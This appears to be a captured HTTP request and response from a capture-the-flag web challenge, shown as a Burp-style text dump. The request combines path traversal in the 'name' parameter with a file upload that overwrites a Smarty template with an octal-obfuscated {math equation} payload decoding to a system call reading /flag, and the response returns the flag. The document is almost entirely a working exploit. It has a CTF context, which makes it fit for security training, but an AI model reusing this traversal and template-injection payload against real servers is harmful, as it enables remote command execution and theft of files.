 Request
Pretty Raw Hex \n
1 POST /?name=../views/layout.tpl&1=whoami HTTP/1.1
2 Host: challenge.yuanloo.com:27715
3 Content-Length: 283
4 Cache-Control: max-age=0
5 Origin: http://challenge.yuanloo.com:27715
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWzscua5IFUsuza8s
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer: http://challenge.yuanloo.com:27715/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryWzscua5IFUsuza8s
16 Content-Disposition: form-data; name="file"; filename="
shell.php"
17 Content-Type: application/octet-stream
18
19
20 {math
equation='("\163\171\163\164\145\155")("\143\141\164\40\
57\146\154\141\147")'}
21 ------WebKitFormBoundaryWzscua5IFUsuza8s--
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 18 Oct 2024 05:32:30 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 132
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <script>
alert('文件上传成功!')
</script>
YLCTF{2553f4ca-206a-4fc1-8dbe-16fef6258e09}
11 YLCTF{2553f4ca-206a-4fc1-8dbe-16fef6258e09}